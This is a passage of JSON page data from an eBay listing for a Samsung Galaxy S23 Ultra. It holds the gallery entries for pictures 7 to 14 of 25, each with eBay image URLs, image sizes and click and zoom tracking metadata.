                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "8 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "9 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "10 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "11 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "12 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "13 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 888,
                                  "width": 1041
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "14 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
